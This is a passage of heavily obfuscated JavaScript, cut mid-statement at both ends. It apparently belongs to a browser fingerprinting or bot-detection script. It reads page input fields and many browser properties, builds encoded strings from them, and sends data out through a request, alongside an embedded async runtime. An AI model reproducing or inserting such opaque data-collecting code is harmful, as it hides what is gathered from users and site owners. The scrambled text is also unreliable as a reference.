UN()[OB(P8)],'undefined')?UN()[OB(Ir)](t8,jHc,dfc):UN()[OB(B2c)].call(null,cS(cS(Np)),R1,Ts)](Hb(typeof UN()[OB(ml)],zb([],[][[]]))?UN()[OB(Xjc)].apply(null,[Ir,Np,ck]):UN()[OB(Ir)].call(null,Js,tzc,vlc),SOc,cS(gM));LDc=sr;}Gbc=NX[gI()[KN(JY)](cS(cS(Np)),Dx,Vl,MHc)]();zY.pop();nNc=Np;};var hEc=function(){zY.push(Y3c);if(cS(R1c)){try{var p8c=zY.length;var mRc=cS([]);FRc=zb(FRc,gI()[KN(t2c)].call(null,W3,tVc,TG,QD));if(cS(cS(Gc[LB()[sP(Zh)].apply(null,[ZV,z5])]))){FRc=zb(FRc,LB()[sP(L6c)].call(null,XC,Iv));Nlc*=s2;}else{FRc=zb(FRc,gI()[KN(V4c)].apply(null,[dP,KP,cS(sr),hS]));Nlc*=E8[JY];}}catch(tRc){zY.splice(fP(p8c,sr),Infinity,Y3c);FRc=zb(FRc,Bx()[FR(dP)].apply(null,[BG,sr,BCc,XVc]));Nlc*=OFc;}R1c=cS(cS([]));}var KFc=UN()[OB(RN)](mx,wt,RK);var DWc=Ns(sr);var PPc=Gc[LB()[sP(Zh)](ZV,z5)][gI()[KN(Px)](PS,ss,Dx,Nr)](NE()[Nm(Gt)](fjc,Ms,Nx));for(var wxc=Np;Nf(wxc,PPc[LB()[sP(Np)].apply(null,[wG,Ss])]);wxc++){var FFc=PPc[wxc];var PZc=MMc(FFc[UD(typeof UN()[OB(fQc)],'undefined')?UN()[OB(Ir)](x2,RNc,fNc):UN()[OB(R1)].apply(null,[Qn,j1,wq])](NE()[Nm(Tp)].call(null,PR,lb,KVc)));var ztc=MMc(FFc[UN()[OB(R1)](H5,j1,wq)](g3()[Yx(x2)](Pb,ml,HIc,fs,m5,D2)));var GDc=FFc[UN()[OB(R1)].call(null,BG,j1,wq)](LB()[sP(cKc)].apply(null,[pv,MBc]));var k8c=fI(GDc,null)?Np:E8[Ir];var UOc=FFc[UN()[OB(R1)](D2,j1,wq)](gI()[KN(Dt)].apply(null,[R5,fs,ZR,JLc]));var qPc=fI(UOc,null)?Ns(E8[Ir]):jjc(UOc);var O9c=FFc[UN()[OB(R1)](R1,j1,wq)](g3()[Yx(xn)].call(null,rb,v5,mZc,Y5,cQc,cr));if(fI(O9c,null))DWc=Ns(sr);else{O9c=O9c[UN()[OB(t2c)].apply(null,[OS,g1,mZc])]();if(UD(O9c,LB()[sP(d9)](Lq,pSc)))DWc=Np;else if(UD(O9c,NE()[Nm(Vs)].call(null,g7,mO,Wq)))DWc=sr;else DWc=D2;}var Z3c=FFc[Hb(typeof NE()[Nm(Iv)],'undefined')?NE()[Nm(W1)](IR,z5,mS):NE()[Nm(x5)](UF,cS({}),Mjc)];var knc=FFc[NE()[Nm(cr)].call(null,fs,cS(cS({})),nc)];var rlc=Np;var APc=Np;if(Z3c&&Hb(Z3c[Hb(typeof LB()[sP(W0c)],zb([],[][[]]))?LB()[sP(Np)](wG,Ss):LB()[sP(hI)].call(null,D7c,bNc)],Np)){APc=E8[Ir];}if(knc&&Hb(knc[LB()[sP(Np)](wG,Ss)],Np)&&(cS(APc)||Hb(knc,Z3c))){rlc=sr;}if(Hb(qPc,D2)){KFc=(UD(typeof UN()[OB(HF)],zb([],[][[]]))?UN()[OB(Ir)](vW,Rpc,fG):UN()[OB(RN)](sr,wt,RK))[pG()[pE(x5)](x2,Jk,Ls,xn)](zb(KFc,qPc),UN()[OB(Dx)](pO,zs,Sh))[pG()[pE(x5)](x2,Jk,Ls,vW)](DWc,UN()[OB(Dx)](cS(cS(sr)),zs,Sh))[pG()[pE(x5)](x2,Jk,Ls,dP)](rlc,UN()[OB(Dx)](FO,zs,Sh))[Hb(typeof pG()[pE(xn)],zb(Hb(typeof UN()[OB(hI)],zb('',[][[]]))?UN()[OB(RN)](cS(sr),wt,RK):UN()[OB(Ir)](jl,BF,Ujc),[][[]]))?pG()[pE(x5)].apply(null,[x2,Jk,Ls,Vz]):pG()[pE(D2)].apply(null,[Wjc,wR,tZ,N8])](k8c,UN()[OB(Dx)](kD,zs,Sh))[pG()[pE(x5)].call(null,x2,Jk,Ls,v5)](ztc,UN()[OB(Dx)](cS([]),zs,Sh))[pG()[pE(x5)].apply(null,[x2,Jk,Ls,g7])](PZc,UN()[OB(Dx)].apply(null,[Np,zs,Sh]))[pG()[pE(x5)](x2,Jk,Ls,NR)](APc,UD(typeof pG()[pE(gG)],zb(UN()[OB(RN)].call(null,cS([]),wt,RK),[][[]]))?pG()[pE(D2)].apply(null,[H4c,cHc,LG,wm]):pG()[pE(Gz)].call(null,sr,wW,dP,g2));}}var x1c;return zY.pop(),x1c=KFc,x1c;};var rhc=function(){zY.push(wjc);if(cS(TWc)){try{var rEc=zY.length;var MEc=cS({});FRc=zb(FRc,LB()[sP(Qn)](HS,g7));if(Hb(Gc[LB()[sP(Zh)](Ob,z5)][UN()[OB(z5)](cS({}),ps,rrc)],undefined)){FRc=zb(FRc,LB()[sP(L6c)](Gp,Iv));Nlc-=Rt;}else{FRc=zb(FRc,UD(typeof gI()[KN(HF)],'undefined')?gI()[KN(Vz)].apply(null,[kF,W9,H5,Dwc]):gI()[KN(V4c)](Ir,KP,ZR,Ud));Nlc-=jnc;}}catch(hRc){zY.splice(fP(rEc,sr),Infinity,wjc);FRc=zb(FRc,Bx()[FR(dP)](Gz,sr,kg,XVc));Nlc-=jnc;}TWc=cS(cS([]));}var JGc=Gc[gI()[KN(cI)].call(null,fs,vW,cS({}),Wpc)][NE()[Nm(dOc)](br,W3,rC)]?sr:Np;var lDc=Gc[gI()[KN(cI)](ml,vW,Y3,Wpc)][gI()[KN(ncc)].apply(null,[A2,cKc,VW,sI])]&&n1(gI()[KN(ncc)].apply(null,[j1,cKc,mO,sI]),Gc[gI()[KN(cI)].apply(null,[j1,vW,pO,Wpc])])?sr:Np;var UPc=fI(typeof Gc[Hb(typeof LB()[sP(js)],zb('',[][[]]))?LB()[sP(Zh)].call(null,Ob,z5):LB()[sP(hI)](AR,UFc)][Hb(typeof LB()[sP(ncc)],'undefined')?LB()[sP(M1)](nd,FO):LB()[sP(hI)].apply(null,[rk,t1c])],UN()[OB(xR)].apply(null,[NR,Ys,XD]))?sr:Np;var khc=Gc[gI()[KN(cI)](kD,vW,wr,Wpc)][UN()[OB(O5)].apply(null,[c3,js,cM])]&&Gc[Hb(typeof gI()[KN(FKc)],'undefined')?gI()[KN(cI)](fjc,vW,g2,Wpc):gI()[KN(Vz)].apply(null,[zs,Kwc,Ir,JUc])][UN()[OB(O5)](hI,js,cM)][NE()[Nm(Bqc)].call(null,wt,Tp,pR)]?sr:E8[x2];var GFc=Gc[LB()[sP(HF)](Htc,js)][UD(typeof pG()[pE(Zh)],zb(UN()[OB(RN)].call(null,Js,wt,pQ),[][[]]))?pG()[pE(D2)](sO,mdc,RZ,Vl):pG()[pE(M3)](x2,mXc,JF,Vz)]?sr:Np;var PFc=Gc[gI()[KN(cI)](Js,vW,rs,Wpc)][NE()[Nm(QTc)](Y3,KP,pB)]?sr:Np;var AZc=Hb(typeof Gc[UN()[OB(vKc)](lb,kfc,Th)],pG()[pE(Np)](KP,UHc,qm,LO))?sr:E8[x2];var Z1c=Gc[gI()[KN(cI)](MS,vW,wr,Wpc)][UN()[OB(WNc)](wb,rl,bv)]&&Pz(Gc[LB()[sP(W9)].apply(null,[vd,tO])][NE()[Nm(sr)](dn,cS(sr),ff)][OO()[AE(RN)].call(null,RN,SSc,BF,pO,NR)].call(Gc[gI()[KN(cI)].call(null,lb,vW,lb,Wpc)][UN()[OB(WNc)](xn,rl,bv)])[gI()[KN(rs)](VW,Y3,Js,G3)](OO()[AE(SG)](Ir,Qwc,jD,KO,kF)),Np)?sr:E8[x2];var xlc=UD(typeof Gc[gI()[KN(cI)](MS,vW,cI,Wpc)][NE()[Nm(j1)].apply(null,[R5,cS([]),np])],LB()[sP(YS)](mD,mf))||UD(typeof Gc[UD(typeof gI()[KN(W0c)],zb('',[][[]]))?gI()[KN(Vz)](Js,Vvc,HR,gUc):gI()[KN(cI)](PS,vW,JY,Wpc)][OO()[AE(vW)].apply(null,[YS,nF,ps,vW,Xt])],LB()[sP(YS)].call(null,mD,mf))||UD(typeof Gc[gI()[KN(cI)](rs,vW,PS,Wpc)][UN()[OB(FO)](D2,H5,Yv)],LB()[sP(YS)](mD,mf))?sr:Np;var BOc=n1(UN()[OB(FIc)](ml,tAc,UB),Gc[gI()[KN(cI)].call(null,rs,vW,gG,Wpc)])?Gc[gI()[KN(cI)](g2,vW,Pb,Wpc)][UN()[OB(FIc)](Zh,tAc,UB)]:E8[x2];var t3c=UD(typeof Gc[LB()[sP(HF)](Htc,js)][Hb(typeof UN()[OB(wt)],zb('',[][[]]))?UN()[OB(fXc)].apply(null,[R5,W9,ZKc]):UN()[OB(Ir)](Pb,Ys,wzc)],LB()[sP(YS)].apply(null,[mD,mf]))?sr:E8[x2];var JOc=UD(typeof Gc[LB()[sP(HF)](Htc,js)][LB()[sP(wt)](JG,A2)],Hb(typeof LB()[sP(UF)],zb('',[][[]]))?LB()[sP(YS)](mD,mf):LB()[sP(hI)].call(null,N8,cjc))?sr:E8[x2];var HPc=cS(Gc[gI()[KN(Qn)](kx,Gt,N1,ZC)][NE()[Nm(sr)](dn,z5,ff)][LB()[sP(Y3)].apply(null,[pV,PHc])])?sr:NX[gI()[KN(JY)](Qt,Dx,dP,wDc)]();var cWc=n1(Bx()[FR(N1)].call(null,rs,Zh,kJc,xn),Gc[gI()[KN(cI)].call(null,cS(cS(Np)),vW,cS(Np),Wpc)])?sr:Np;var V9c=(UD(typeof pG()[pE(BG)],zb(UN()[OB(RN)].call(null,t8,wt,pQ),[][[]]))?pG()[pE(D2)].call(null,f8,mwc,PVc,Ms):pG()[pE(JY)](x5,mQc,hl,BG))[pG()[pE(x5)](x2,mQc,Ls,fjc)](JGc,LB()[sP(ZXc)](gB,fs))[pG()[pE(x5)](x2,mQc,Ls,wb)](lDc,LB()[sP(Q6c)](Mr,xR))[pG()[pE(x5)](x2,mQc,Ls,Ms)](UPc,NE()[Nm(ng)](Ys,cS({}),k8))[UD(typeof pG()[pE(W3)],zb(UN()[OB(RN)].call(null,Gz,wt,pQ),[][[]]))?pG()[pE(D2)](X8,wF,C9,Zh):pG()[pE(x5)](x2,mQc,Ls,sr)](khc,LB()[sP(Xjc)].call(null,KS,W1))[pG()[pE(x5)](x2,mQc,Ls,W9)](GFc,UN()[OB(YTc)](g7,Jv,TY))[pG()[pE(x5)](x2,mQc,Ls,NR)](PFc,gI()[KN(br)].apply(null,[hI,v5,cS(cS(sr)),Dv]))[UD(typeof pG()[pE(M3)],zb([],[][[]]))?pG()[pE(D2)].apply(null,[wW,nbc,kLc,c8]):pG()[pE(x5)](x2,mQc,Ls,fjc)](AZc,UD(typeof UN()[OB(RXc)],zb('',[][[]]))?UN()[OB(Ir)](wb,Vcc,znc):UN()[OB(w9)].apply(null,[ml,LKc,Mf]))[pG()[pE(x5)](x2,mQc,Ls,LO)](Z1c,pG()[pE(BG)](x5,G1,Zt,Xt))[pG()[pE(x5)](x2,mQc,Ls,Iv)](xlc,NE()[Nm(dZ)](YS,fjc,zf))[pG()[pE(x5)](x2,mQc,Ls,W3)](BOc,UD(typeof UN()[OB(PHc)],zb([],[][[]]))?UN()[OB(Ir)](LO,kAc,MHc):UN()[OB(w1)].call(null,cS(cS([])),SG,rp))[pG()[pE(x5)].call(null,x2,mQc,Ls,fjc)](t3c,LB()[sP(B9)].apply(null,[SWc,lF]))[pG()[pE(x5)](x2,mQc,Ls,Tp)](JOc,LB()[sP(P4c)](LVc,U1))[UD(typeof pG()[pE(W9)],zb([],[][[]]))?pG()[pE(D2)].apply(null,[SXc,DVc,glc,t8]):pG()[pE(x5)].call(null,x2,mQc,Ls,PR)](HPc,gI()[KN(AVc)](mx,R1,Nh,X2))[pG()[pE(x5)].call(null,x2,mQc,Ls,OS)](cWc);var T8c;return zY.pop(),T8c=V9c,T8c;};var dmc=function(){zY.push(tfc);var Dtc;var bxc;return bxc=g8c()[gI()[KN(fjc)](g7,Dt,cS(sr),A0c)](function NWc(mOc){zY.push(FJc);while(sr)switch(mOc[NE()[Nm(Ms)](H5,cS({}),Uf)]=mOc[LB()[sP(g7)](Mz,KZ)]){case Np:mOc[NE()[Nm(Ms)](H5,Vz,Uf)]=E8[x2];mOc[Hb(typeof LB()[sP(t2c)],'undefined')?LB()[sP(g7)](Mz,KZ):LB()[sP(hI)](gUc,BF)]=E8[TG];{var FEc;return FEc=g8c()[g3()[Yx(Zh)].apply(null,[Gz,HR,CP,SG,Am,x5])](Lpc()),zY.pop(),FEc;}case hI:Dtc=mOc[LB()[sP(W3)].call(null,f2,Qn)];Gc[LB()[sP(W9)].apply(null,[Vq,tO])][Bx()[FR(hI)](R1,x2,CP,c8)](AGc,Dtc[NE()[Nm(sb)](vN,t8,Cq)],j9(MX,[OO()[AE(xn)].apply(null,[Gz,qz,cKc,Js,c8]),Dtc[g3()[Yx(KO)](zq,cI,qz,BG,j5,x2)]]));mOc[LB()[sP(g7)].call(null,Mz,KZ)]=KP;break;case NX[gI()[KN(I5)].apply(null,[kD,b3,Vl,YB])]():mOc[NE()[Nm(Ms)].apply(null,[H5,rs,Uf])]=Vz;mOc[Bx()[FR(Dt)].apply(null,[sr,D2,vC,RE])]=mOc[Bx()[FR(Qn)](j1,x5,vM,j1)](E8[x2]);case E8[N1]:case NE()[Nm(BG)].apply(null,[Bqc,rb,Rf]):{var GPc;return GPc=mOc[NE()[Nm(M3)].apply(null,[Ls,cS(sr),Qv])](),zY.pop(),GPc;}}zY.pop();},null,null,[[Np,Vz]],Gc[LB()[sP(E9)](Tjc,MS)]),zY.pop(),bxc;};var fmc=function(){var T9c=b2c();zY.push(p1);if(Hb(T9c,Ns(sr))&&Hb(T9c,Gc[Bx()[FR(Vz)].call(null,Ys,x2,wG,WG)][LB()[sP(wAc)].call(null,kpc,V4c)])&&Pz(T9c,Vtc)){Vtc=T9c;var Mmc=IJc();var bFc=dl(fP(T9c,Mmc),Gn);M1c(bFc);}zY.pop();};var H1c=function(Vnc){zY.push(It);var Hxc=Pz(arguments[LB()[sP(Np)](m4c,Ss)],sr)&&Hb(arguments[E8[Ir]],undefined)?arguments[sr]:cS(cS(gM));if(cS(Hxc)||fI(Vnc,null)){zY.pop();return;}nfc[Hb(typeof LB()[sP(hI)],'undefined')?LB()[sP(Js)](Rz,Zx):LB()[sP(hI)](Gt,Bxc)]=cS({});r1c=cS(VJ);var hnc=Vnc[g3()[Yx(KO)](P8,v5,IKc,fs,j5,x2)];var OPc=Vnc[UD(typeof LB()[sP(L6c)],zb('',[][[]]))?LB()[sP(hI)](Hn,ZKc):LB()[sP(MR)](vLc,Dx)];var I3c;if(Hb(OPc,undefined)&&Pz(OPc[Hb(typeof LB()[sP(jl)],zb('',[][[]]))?LB()[sP(Np)](m4c,Ss):LB()[sP(hI)](VAc,I5)],Np)){try{var jEc=zY.length;var mPc=cS([]);I3c=Gc[NE()[Nm(fs)](U1,wr,KQc)][UD(typeof NE()[Nm(H5)],zb('',[][[]]))?NE()[Nm(x5)](qm,xn,f4c):NE()[Nm(wr)].apply(null,[LO,zs,rYc])](OPc);}catch(Rxc){zY.splice(fP(jEc,sr),Infinity,It);}}if(Hb(hnc,undefined)&&UD(hnc,MR)&&Hb(I3c,undefined)&&I3c[NE()[Nm(kfc)](cI,Np,Mjc)]&&UD(I3c[NE()[Nm(kfc)](cI,N1,Mjc)],cS(cS(VJ)))){r1c=cS(cS([]));var Ftc=Wxc(gzc(dSc));var zRc=Gc[UD(typeof LB()[sP(kD)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[jKc,Prc]):LB()[sP(KP)].apply(null,[WD,K9])](TVc(Gg(),E8[A2]),E8[N8]);if(Hb(Ftc,undefined)&&cS(Gc[NE()[Nm(PE)](kfc,cS(Np),VI)](Ftc))&&Pz(Ftc,Np)){if(Hb(mmc[LB()[sP(kx)](EI,x2)],undefined)){Gc[NE()[Nm(MBc)](m5,KO,cm)](mmc[LB()[sP(kx)].apply(null,[EI,x2])]);}if(Pz(zRc,Np)&&Pz(Ftc,zRc)){mmc[LB()[sP(kx)].apply(null,[EI,x2])]=Gc[gI()[KN(cI)].call(null,A2,vW,x2,npc)][gI()[KN(R8)].call(null,IR,WG,cS(cS(Np)),Qb)](function(){K9c();},dl(fP(Ftc,zRc),Gn));}else{mmc[LB()[sP(kx)].call(null,EI,x2)]=Gc[gI()[KN(cI)](LO,vW,hI,npc)][gI()[KN(R8)](HR,WG,c3,Qb)](function(){K9c();},dl(bnc,E8[A2]));}}}zY.pop();if(r1c){jdc();}};var xEc=function(){zY.push(dlc);var F3c=cS(cS(gM));var EZc=Pz(F9(mmc[UN()[OB(ZR)](Qt,gE,Yd)],YDc),Np)||Pz(F9(mmc[UN()[OB(ZR)].call(null,v5,gE,Yd)],GWc),Np)||Pz(F9(mmc[UD(typeof UN()[OB(Vl)],zb('',[][[]]))?UN()[OB(Ir)].call(null,PR,ng,dlc):UN()[OB(ZR)].call(null,kD,gE,Yd)],C9c),Np)||Pz(F9(mmc[UN()[OB(ZR)].apply(null,[z5,gE,Yd])],IZc),Np);var sPc=Pz(F9(mmc[UN()[OB(ZR)](SG,gE,Yd)],lZc),Np);if(UD(mmc[NE()[Nm(Js)].apply(null,[cr,Xt,mz])],cS(cS(gM)))&&sPc){mmc[NE()[Nm(Js)].call(null,cr,YS,mz)]=cS(gM);F3c=cS(cS({}));}mmc[UN()[OB(ZR)](Iv,gE,Yd)]=Np;var hPc=Abc();hPc[pG()[pE(YS)].call(null,Gz,vrc,MBc,mO)](UD(typeof LB()[sP(w9)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[rJc,G3]):LB()[sP(b3)](Yh,xn),MWc,cS(cS({})));hPc[Bx()[FR(E9)].apply(null,[Tp,KP,vrc,Qk])]=function(){Y9c&&Y9c(hPc,F3c,EZc);};var cRc=Gc[UD(typeof NE()[Nm(I5)],zb('',[][[]]))?NE()[Nm(x5)].call(null,w4c,ZR,dXc):NE()[Nm(fs)].apply(null,[U1,cS([]),DVc])][UD(typeof gI()[KN(B2c)],'undefined')?gI()[KN(Vz)].call(null,g7,FO,zs,rs):gI()[KN(AJc)](Ir,kF,cS(cS(sr)),rYc)](jOc);var bRc=g3()[Yx(Ms)](Ir,xR,hg,M3,ps,W9)[Hb(typeof pG()[pE(SG)],zb(UN()[OB(RN)](v5,wt,pV),[][[]]))?pG()[pE(x5)](x2,Xwc,Ls,FO):pG()[pE(D2)].apply(null,[Gcc,R1,kF,Zh])](cRc,NE()[Nm(ncc)].call(null,jl,cS(cS([])),Od));hPc[UN()[OB(wr)].call(null,IR,Am,SLc)](bRc);zY.pop();};var Xxc=function(lmc){if(lmc)return cS(gM);var Yhc=RBc();var COc=Yhc&&Yhc[x5];return COc&&Xcc(COc);};var K9c=function(){zY.push(d8c);mmc[NE()[Nm(HR)](B9,tO,kLc)]=cS([]);zY.pop();hbc(cS(cS([])));};var scc=Rg[gM];var KAc=Rg[VJ];var r4c=Rg[gJ];var sEc=function(rDc){"@babel/helpers - typeof";zY.push(Kt);sEc=fI(LB()[sP(YS)](Tv,mf),typeof Gc[NE()[Nm(Zh)](b3,Ol,lr)])&&fI(gI()[KN(W3)](j1,z5,K9,kI),typeof Gc[NE()[Nm(Zh)](b3,c3,lr)][gI()[KN(M3)](fs,Ln,Y5,NB)])?function(QG){return Hl.apply(this,[OL,arguments]);}:function(qE){return Hl.apply(this,[gA,arguments]);};var cZc;return zY.pop(),cZc=sEc(rDc),cZc;};var jVc=function(){"use strict";var A1c=function(FXc,z6c,M6c){return UJc.apply(this,[OL,arguments]);};var lnc=function(V3c,U3c,YOc,PDc){zY.push(mh);var Rlc=U3c&&jn(U3c[NE()[Nm(sr)](dn,cS(sr),MP)],c1c)?U3c:c1c;var R8c=Gc[LB()[sP(W9)](Dv,tO)][gI()[KN(pO)](cS({}),tO,wr,rI)](Rlc[NE()[Nm(sr)](dn,R1,MP)]);var dxc=new TOc(PDc||[]);qFc(R8c,gI()[KN(BG)].call(null,mO,QTc,jl,lD),j9(MX,[NE()[Nm(cr)].apply(null,[fs,Zh,xz]),Wnc(V3c,YOc,dxc)]));var I1c;return zY.pop(),I1c=R8c,I1c;};var c1c=function(){};var Kmc=function(){};var z9c=function(){};var Fnc=function(kFc,k9c){function E9c(bhc,wPc,b3c,Nmc){var xhc=Hl(Rj,[kFc[bhc],kFc,wPc]);zY.push(Prc);if(Hb(LB()[sP(dP)].call(null,pf,E9),xhc[UD(typeof gI()[KN(Ms)],'undefined')?gI()[KN(Vz)].call(null,rs,jwc,Ir,t8):gI()[KN(Dt)].apply(null,[cS([]),fs,N1,Dwc])])){var NFc=xhc[NE()[Nm(wb)].apply(null,[xR,kF,JI])],Qnc=NFc[UD(typeof NE()[Nm(xR)],zb('',[][[]]))?NE()[Nm(x5)](Np,gG,Zcc):NE()[Nm(cr)](fs,cS(cS(Np)),vS)];var jPc;return jPc=Qnc&&fI(Hb(typeof gI()[KN(mO)],zb([],[][[]]))?gI()[KN(TG)](fjc,W1,Dx,Jb):gI()[KN(Vz)](s2,br,NR,AKc),sEc(Qnc))&&YPc.call(Qnc,LB()[sP(PE)].apply(null,[MY,hl]))?k9c[LB()[sP(Ms)].call(null,Ycc,Gt)](Qnc[LB()[sP(PE)].apply(null,[MY,hl])])[UN()[OB(W3)].call(null,vW,s2,qr)](function(CZc){zY.push(PHc);E9c(LB()[sP(g7)](cR,KZ),CZc,b3c,Nmc);zY.pop();},function(chc){zY.push(Gk);E9c(LB()[sP(dP)](NS,E9),chc,b3c,Nmc);zY.pop();}):k9c[LB()[sP(Ms)].call(null,Ycc,Gt)](Qnc)[UN()[OB(W3)].apply(null,[c3,s2,qr])](function(Jhc){zY.push(JUc);NFc[NE()[Nm(cr)].call(null,fs,xn,IC)]=Jhc,b3c(NFc);zY.pop();},function(j9c){zY.push(Xn);var MZc;return MZc=E9c(LB()[sP(dP)](Ih,E9),j9c,b3c,Nmc),zY.pop(),MZc;}),zY.pop(),jPc;}Nmc(xhc[NE()[Nm(wb)](xR,YS,JI)]);zY.pop();}var U1c;zY.push(GTc);qFc(this,gI()[KN(BG)].call(null,rs,QTc,SG,gY),j9(MX,[NE()[Nm(cr)](fs,cS(Np),nz),function cnc(ctc,Imc){var s9c=function(){return new k9c(function(lxc,ZZc){E9c(ctc,Imc,lxc,ZZc);});};var Rhc;zY.push(pjc);return Rhc=U1c=U1c?U1c[UN()[OB(W3)].call(null,BG,s2,nl)](s9c,s9c):s9c(),zY.pop(),Rhc;}]));zY.pop();};var w9c=function(Lk){return UJc.apply(this,[gJ,arguments]);};var AOc=function(PKc){return UJc.apply(this,[gj,arguments]);};var TOc=function(jmc){zY.push(fHc);this[UN()[OB(E9)](PR,xn,wB)]=[j9(MX,[LB()[sP(JY)](fv,g2),g3()[Yx(RN)].apply(null,[T8,PS,rY,cr,W3c,Gz])])],jmc[LB()[sP(Y3)].apply(null,[gv,PHc])](w9c,this),this[UN()[OB(SG)].apply(null,[xR,Px,vI])](cS(Np));zY.pop();};var Ixc=function(Anc){zY.push(jKc);if(Anc||UD(UN()[OB(RN)].apply(null,[cS(Np),wt,Bp]),Anc)){var RPc=Anc[pZc];if(RPc){var RDc;return zY.pop(),RDc=RPc.call(Anc),RDc;}if(fI(LB()[sP(YS)](XP,mf),typeof Anc[LB()[sP(g7)](AI,KZ)])){var Ztc;return zY.pop(),Ztc=Anc,Ztc;}if(cS(Gc[NE()[Nm(PE)](kfc,KP,gKc)](Anc[LB()[sP(Np)](fNc,Ss)]))){var AFc=Ns(E8[Ir]),fEc=function VRc(){zY.push(wNc);for(;Nf(++AFc,Anc[LB()[sP(Np)].call(null,W6c,Ss)]);)if(YPc.call(Anc,AFc)){var z3c;return VRc[NE()[Nm(cr)].apply(null,[fs,MS,tf])]=Anc[AFc],VRc[NE()[Nm(g7)].call(null,ql,PR,rf)]=cS(sr),zY.pop(),z3c=VRc,z3c;}VRc[NE()[Nm(cr)].apply(null,[fs,Y3,tf])]=pnc;VRc[NE()[Nm(g7)](ql,wm,rf)]=cS(Np);var kEc;return zY.pop(),kEc=VRc,kEc;};var k1c;return k1c=fEc[LB()[sP(g7)](AI,KZ)]=fEc,zY.pop(),k1c;}}throw new (Gc[UN()[OB(vW)].apply(null,[cS(cS({})),hI,QR])])(zb(sEc(Anc),UN()[OB(T8)](cS({}),wm,OC)));};zY.push(D0c);jVc=function sRc(){return Blc;};var pnc;var Blc={};var Uhc=Gc[UD(typeof LB()[sP(KO)],'undefined')?LB()[sP(hI)](dG,Zt):LB()[sP(W9)].call(null,Rk,tO)][NE()[Nm(sr)].call(null,dn,Dt,FI)];var YPc=Uhc[UN()[OB(W9)](v5,PE,tP)];var qFc=Gc[LB()[sP(W9)](Rk,tO)][LB()[sP(vW)].apply(null,[wNc,fQc])]||function(Ht,V3,P9){return Hl.apply(this,[qQ,arguments]);};var shc=fI(UD(typeof LB()[sP(YS)],zb('',[][[]]))?LB()[sP(hI)](pO,mDc):LB()[sP(YS)].call(null,lD,mf),typeof Gc[NE()[Nm(Zh)](b3,HR,Nx)])?Gc[NE()[Nm(Zh)].apply(null,[b3,wr,Nx])]:{};var pZc=shc[gI()[KN(M3)](cS([]),Ln,t8,jNc)]||UN()[OB(g7)](cS(cS(Np)),IG,pYc);var h1c=shc[UN()[OB(gG)](x2,Ir,t0c)]||UN()[OB(Y3)](cS(cS([])),v5,qx);var Hmc=shc[Hb(typeof LB()[sP(W3)],'undefined')?LB()[sP(TG)].apply(null,[Mr,sh]):LB()[sP(hI)](wYc,LXc)]||NE()[Nm(dP)](hI,Nh,Q0c);try{var YEc=zY.length;var d3c=cS(cS(gM));A1c({},UN()[OB(RN)].call(null,kF,wt,jw));}catch(v9c){zY.splice(fP(YEc,sr),Infinity,D0c);A1c=function(fZ,L9,TW){return Hl.apply(this,[JX,arguments]);};}Blc[LB()[sP(xn)].apply(null,[dG,t8])]=lnc;var gRc=UN()[OB(PE)](Vz,Bqc,Vvc);var mxc=UN()[OB(Ms)].call(null,MS,p2,Om);var Phc=LB()[sP(wb)].call(null,lD,Xjc);var Etc=gI()[KN(N1)].call(null,FO,Ol,JY,xPc);var DPc={};var bmc={};A1c(bmc,pZc,function(){return Hl.apply(this,[Q4,arguments]);});var X8c=Gc[LB()[sP(W9)](Rk,tO)][gI()[KN(A2)].call(null,RN,wb,c8,XP)];var fnc=X8c&&X8c(X8c(Ixc([])));fnc&&Hb(fnc,Uhc)&&YPc.call(fnc,pZc)&&(bmc=fnc);var tWc=z9c[NE()[Nm(sr)].apply(null,[dn,W9,FI])]=c1c[NE()[Nm(sr)].apply(null,[dn,Qt,FI])]=Gc[LB()[sP(W9)].apply(null,[Rk,tO])][UD(typeof gI()[KN(c8)],zb([],[][[]]))?gI()[KN(Vz)].call(null,cS({}),sr,kD,hTc):gI()[KN(pO)](jl,tO,cS(cS([])),Zv)](bmc);function XFc(blc){zY.push(rnc);[LB()[sP(g7)](qz,KZ),LB()[sP(dP)](Hp,E9),LB()[sP(gG)](Ws,v5)][LB()[sP(Y3)](Nt,PHc)](function(wlc){A1c(blc,wlc,function(nEc){zY.push(vg);var whc;return whc=this[gI()[KN(BG)].call(null,Xt,QTc,pO,pQc)](wlc,nEc),zY.pop(),whc;});});zY.pop();}function Wnc(m3c,WEc,Yxc){var Z8c=gRc;return function(Omc,GOc){zY.push(PJc);if(UD(Z8c,Phc))throw new (Gc[UD(typeof LB()[sP(wb)],zb([],[][[]]))?LB()[sP(hI)](DVc,Wjc):LB()[sP(N8)](K2,BG)])(pG()[pE(Vz)](LO,cx,BG,Js));if(UD(Z8c,Etc)){if(UD(LB()[sP(dP)](YC,E9),Omc))throw GOc;var B3c;return B3c=j9(MX,[NE()[Nm(cr)](fs,tO,YI),pnc,NE()[Nm(g7)](ql,M3,I4),cS(E8[x2])]),zY.pop(),B3c;}for(Yxc[gI()[KN(E9)].call(null,Iv,V4c,rs,I4)]=Omc,Yxc[NE()[Nm(wb)](xR,FO,Kv)]=GOc;;){var SEc=Yxc[UN()[OB(M3)](Iv,MW,HS)];if(SEc){var Ymc=dWc(SEc,Yxc);if(Ymc){if(UD(Ymc,DPc))continue;var TGc;return zY.pop(),TGc=Ymc,TGc;}}if(UD(LB()[sP(g7)].apply(null,[hC,KZ]),Yxc[gI()[KN(E9)](dP,V4c,Ms,I4)]))Yxc[LB()[sP(W3)](k7,Qn)]=Yxc[LB()[sP(M3)].apply(null,[FUc,NR])]=Yxc[NE()[Nm(wb)].apply(null,[xR,fjc,Kv])];else if(UD(LB()[sP(dP)](YC,E9),Yxc[UD(typeof gI()[KN(vW)],zb([],[][[]]))?gI()[KN(Vz)].call(null,FO,JNc,gG,dXc):gI()[KN(E9)].call(null,lb,V4c,VW,I4)])){if(UD(Z8c,gRc))throw Z8c=Etc,Yxc[NE()[Nm(wb)].call(null,xR,zs,Kv)];Yxc[Bx()[FR(Ir)].apply(null,[HF,Tp,Yq,U1])](Yxc[NE()[Nm(wb)](xR,pO,Kv)]);}else UD(LB()[sP(gG)](Cf,v5),Yxc[gI()[KN(E9)].apply(null,[Dt,V4c,j1,I4])])&&Yxc[g3()[Yx(Vz)].apply(null,[P8,Vz,GG,tO,v5,x2])](LB()[sP(gG)].apply(null,[Cf,v5]),Yxc[NE()[Nm(wb)](xR,s2,Kv)]);Z8c=Phc;var 